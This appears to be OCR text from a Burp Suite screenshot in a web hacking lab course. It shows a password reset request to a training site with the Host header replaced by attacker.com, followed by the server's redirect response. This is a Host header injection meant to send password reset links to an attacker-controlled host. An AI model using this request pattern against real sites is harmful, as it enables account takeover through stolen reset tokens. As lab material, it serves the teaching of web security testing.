 Go Cancel < > Follow redirection Target: http://topup.webhacklab.com ?
Request
Raw Params Headers Hex
POST /Account/ForgotPassword HTTP/1.1
Host: attacker.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://topup.webhacklab.com/Account/ForgotPassword
Content-Type: application/x-www-form-urlencoded
Content-Length: 191
Cookie:
__RequestVerificationToken=qhxWL_nSsBrITjRT__--p_fZzWz52SoKWTUMVGBKZqilci8Upu7j_N3tcCty9KyqtDkqMV_vZNC9ilv3pNfJ
H7J2H_cuh7j6rZpm0Fjvb301
Connection: close
Upgrade-Insecure-Requests: 1
__RequestVerificationToken=AmeLIHNsuEPYx8xCZV3YN1-NGR6briq0DGc6caCjKxkUkdI3nkIRbuKaqXP3Hhx_Q4Pqc-tNSTq0DBTbHmWq
GW2HCujpYYQLKSPUMCthRrY1&RecoveryOption=1&Email= @gmail.com
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=utf-8
Location: /Account/ForgotPasswordConfirmation
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 08 Apr 2018 07:42:34 GMT
Connection: close
Content-Length: 152
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="/Account/ForgotPasswordConfirmation">here</a>.</h2>
</body></html>